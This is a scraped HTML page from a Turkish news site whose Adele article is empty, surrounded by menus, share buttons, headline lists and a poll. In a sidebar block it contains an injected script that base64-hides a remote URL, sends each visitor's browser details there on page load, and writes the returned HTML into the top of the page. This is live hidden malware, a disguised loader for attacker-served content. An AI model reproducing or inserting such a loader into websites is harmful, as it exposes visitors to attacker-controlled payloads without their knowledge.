

--- FILE ---
content_type: text/html
request_url: https://kralturkhaber.com/dunyaca-unlu-sarkici-adele-den-korkutan-sozler-zor-yuruyorum-cok-agri-cekiyorum/18687/
body_size: 9142
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title> -  - EN GÜVENİLİR DOĞRU HABER</title>
<base href="https://www.kralturkhaber.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property="og:title" content=""/>
<meta property='og:description' content=''/>
<meta property='og:url' content='http://kralturkhaber.com/dunyaca-unlu-sarkici-adele-den-korkutan-sozler-zor-yuruyorum-cok-agri-cekiyorum/18687/'/>
<meta property='og:site_name' content='https://www.kralturkhaber.com'/>
<meta property='og:image' content='https://www.kralturkhaber.com/images/haberler/'/>
<meta name="description" content="" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://kralturkhaber.com/dunyaca-unlu-sarkici-adele-den-korkutan-sozler-zor-yuruyorum-cok-agri-cekiyorum/18687/" />
<link rel="shortcut icon" href="https://www.kralturkhaber.com/images/genel/LOGO_1.jfif" />
<meta name="author" content="https://www.kralturkhaber.com" />
<meta name="copyright" content="https://www.kralturkhaber.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://www.kralturkhaber.com/images/haberler/" />
<link href="https://www.kralturkhaber.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://www.kralturkhaber.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://www.kralturkhaber.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
	namaz_vakitleri("istanbul");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; margin-bottom:1px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>


    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/kunye-5.html" title="Künye" target="_blank">Künye</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://www.kralturkhaber.com/tema/LOGO_1.jfif) repeat;">

<div class="logo" style="margin-top:0px;"><a href="https://www.kralturkhaber.com" title="ANASAYFA"><img src="https://www.kralturkhaber.com/images/genel/LOGO.jfif" alt="KRALTÜRK HABER " width="440" height="140" style="width:440px; height:120px;"/></a></div>


 </div>






     <div>

  </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul>
	<li style="line-height:37px;"><a href="/" style="font-size:20px;padding-bottom:10px;padding-left:10px;"><i class="fa fa-home"></i></a><li>
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li>
</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul>
</ul>
</div>


 <div id="icerik">

    <div id="icerik-orta">


    <div class="haber-detay">
    <div align="center" style="margin:5px;"></div>

     <div class="buradasiniz">
     <ul>
     <li><a href="https://www.kralturkhaber.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
     <li><a href=".//"></a></li>
     </ul>
     </div>

 <br /> <br /> <br />

     <div class="haber-baslik"></div>
     <!--<span class="haber-tarih"><b>Tarih:</b> 01-01-1970 02:00:00</span>-->



  <!--
<span class="haber-font" style=" float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"><img src="./tema/+.png" width="20" height="13" alt="+" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"><img src="./tema/-.png" width="20" height="13" alt="-"/><>a></span>

<br /><br /><br />--> <br />
  <div class="haber-metin" style="font-weight:bold; margin-top:5px; size:17px;">
    </div>

  <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#"
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>



   </td>
    <td style="width:80px;"><div class="fb-like" data-href="http://kralturkhaber.com/dunyaca-unlu-sarkici-adele-den-korkutan-sozler-zor-yuruyorum-cok-agri-cekiyorum/18687//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>

</td>
    <td style="width:70px;">

    <a href="" class="twitter-share-button" data-via="" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>

  </tr>
  </table>
  <div class="" style="float:right;margin-top: -14px;">
   <span class="haber-tarih"><b>Tarih:</b> 01-01-1970 02:00</span>
  </div>
     <script type="text/javascript">
                            var destination = jQuery(".menu-header").offset().top;
                            jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop: destination},"slow");
                        </script>
    <div class="haber-metin">
	 <br />

    
                 <div class="thumbs" style="margin-top:5px;">

                 </div>

   
  <div style="clear:both"></div>
  <div class="SocialTools" style="margin-top: 5px;">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.kralturkhaber.com%2F%2F%2F&text=" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.kralturkhaber.com%2F%2F%2F&text=" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.kralturkhaber.com%2F%2F%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />
    <!--
  <div class="ayrac2"></div>-->

<div style="float:left; padding:10px;">
</div>

<div id="iceriks">
</div>
<br /><br />




   
 <div class="temizle"></div>

<br />


    <span style="color:#999;">Bu haber <b></b> defa okunmuştur. </span><br /><br />

<div class="SocialTools">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.kralturkhaber.com%2F%2F%2F&text=" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.kralturkhaber.com%2F%2F%2F&text=" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.kralturkhaber.com%2F%2F%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />

    </div>
        <div class="haber-etiketler"><b>Etiketler :</b>
	
     </div>

  
   
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






  <div class="ic-sayfalar-baslik" >
      <h1>İLGİNİZİ ÇEKEBİLECEK DİĞER  Haberleri </h1>
        </div>
         <div class="buyuk-cerceve">
 
      </div>







    </div>

      </div>


<div class="sag-blok">
	 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/resmi-gazete-de-yayimlandi-hastanelerde-enfeksiyon-kontrol-komiteleri-kuruluyor/1259/" title="Resmi Gazete'de yayımlandı! Hastanelerde enfeksiyon kontrol komiteleri kuruluyor">Resmi Gazete'de yayımlandı! Hastanelerde enfeksiyon kontrol ..</a></div>
   <div class="haber"><a href="/resmi-gazete-de-yayimlandi-hastanelerde-enfeksiyon-kontrol-komiteleri-kuruluyor/1259/" title="Resmi Gazete'de yayımlandı! Hastanelerde enfeksiyon kontrol komiteleri kuruluyor"><img src="/images/haberler/t_resmi-gazete-de-yayimlandi-hastanelerde-enfeksiyon-kontrol-komiteleri-kuruluyor.webp" width="100" class="img-rounded" height="60" alt="Resmi Gazete'de yayımlandı! Hastanelerde enfeksiyon kontrol komiteleri kuruluyor"/>Sağlık Bakanlığı tarafından hazırlanan yeni yönetmelik Resmi Gazete'de yayımland..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >277 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/unlu-isimlere-uyusturucu-operasyonu-aleyna-tilki-danla-bilici-senna-yildiz-ve-irem-sak-serbest-birakildi/1257/" title="Ünlü isimlere uyuşturucu operasyonu: Aleyna Tilki, Danla Bilici Senna Yıldız ve İrem Sak serbest bırakıldı">Ünlü isimlere uyuşturucu operasyonu: Aleyna Tilki, Danla Bil..</a></div>
   <div class="haber"><a href="/unlu-isimlere-uyusturucu-operasyonu-aleyna-tilki-danla-bilici-senna-yildiz-ve-irem-sak-serbest-birakildi/1257/" title="Ünlü isimlere uyuşturucu operasyonu: Aleyna Tilki, Danla Bilici Senna Yıldız ve İrem Sak serbest bırakıldı"><img src="/images/haberler/t_unlu-isimlere-uyusturucu-operasyonu-aleyna-tilki-danla-bilici-senna-yildiz-ve-irem-sak-serbest-birakildi.webp" width="100" class="img-rounded" height="60" alt="Ünlü isimlere uyuşturucu operasyonu: Aleyna Tilki, Danla Bilici Senna Yıldız ve İrem Sak serbest bırakıldı"/>UYUŞTURUCU soruşturması kapsamında hakkında gözaltı kararı verilen oyuncu İrem S..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >260 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/son-dakika-asgari-ucrette-ikinci-toplanti-iste-olasi-zam-senaryolari/1258/" title="SON DAKİKA! Asgari ücrette ikinci toplantı! İşte olası zam senaryoları...">SON DAKİKA! Asgari ücrette ikinci toplantı! İşte olası zam s..</a></div>
   <div class="haber"><a href="/son-dakika-asgari-ucrette-ikinci-toplanti-iste-olasi-zam-senaryolari/1258/" title="SON DAKİKA! Asgari ücrette ikinci toplantı! İşte olası zam senaryoları..."><img src="/images/haberler/t_son-dakika-asgari-ucrette-ikinci-toplanti-iste-olasi-zam-senaryolari.webp" width="100" class="img-rounded" height="60" alt="SON DAKİKA! Asgari ücrette ikinci toplantı! İşte olası zam senaryoları..."/>Son dakika haberi: Asgari Ücret Tespit Komisyonu, asgari ücret zammını belirleme..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >214 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/gazeteci-veyis-ates-adliyede/1260/" title="Gazeteci Veyis Ateş adliyede">Gazeteci Veyis Ateş adliyede</a></div>
   <div class="haber"><a href="/gazeteci-veyis-ates-adliyede/1260/" title="Gazeteci Veyis Ateş adliyede"><img src="/images/haberler/t_gazeteci-veyis-ates-adliyede.webp" width="100" class="img-rounded" height="60" alt="Gazeteci Veyis Ateş adliyede"/>Gazeteci Mehmet Akif Ersoy'un tutuklandığı uyuşturucu soruşturması kapsamında es..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >189 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/borclanacaklar-dikkat-yeni-yilda-cifte-zam-geliyor/1256/" title="Borçlanacaklar dikkat: Yeni yılda çifte zam geliyor">Borçlanacaklar dikkat: Yeni yılda çifte zam geliyor</a></div>
   <div class="haber"><a href="/borclanacaklar-dikkat-yeni-yilda-cifte-zam-geliyor/1256/" title="Borçlanacaklar dikkat: Yeni yılda çifte zam geliyor"><img src="/images/haberler/t_borclanacaklar-dikkat-yeni-yilda-cifte-zam-geliyor.webp" width="100" class="img-rounded" height="60" alt="Borçlanacaklar dikkat: Yeni yılda çifte zam geliyor"/>Askerlik ve doğum borçlanması yapmayı planlayanlar için yıl sonu kritik. Yeni yı..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >174 Okunma</div>     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>        <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
 

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17" selected="selected">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2F%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	











<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 	
</div>

<div class="sagblocksosyal">
		
</div>

       <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
 </ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

      <div class="anket" style="margin-top: 5px;">
          <div class="baslik"><i class="icon-file-alt"></i> GAZETEMİZ</div>
        </div>
          <div class="cerceve-anket">

        <div align="center">
		    <img style="border:1px solid #999; margin-top:3px;" src="./images/arsiv/2016-07-26-20-45-57eylul-sayimiz.jpg" width="200" height="270" alt="" /><br />
            <form action="./gazete-arsiv/" method="post" >
              <input type="hidden" name="gun" value="26"/>
             <input type="hidden" name="ay" value="07"/>
             <input type="hidden" name="yil" value="2016"/>
             <input type="submit" name="submit" class="arsiv-secim" value="Eylül Sayımız" style=" width:230px;margin-left:35px;padding:7px;background:#C1000F repeat-x; color:#FFF;"/>
                </form>
          
        </div>
    
             <div class="temizle"></div>
            </div>    
            
            



       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">

    <form action="" name="anket_form" method="post" id="contactform"> 
    
     <p> Web sitemize nasıl ulaştınız?<br /><br />
     
          <label class="radio">
     <input type="radio" id="optionsRadios1" value="1" name="Anket">
     Reklam     </label>     <label class="radio">
     <input type="radio" id="optionsRadios2" value="2" name="Anket">
     Tavsiye     </label>     <label class="radio">
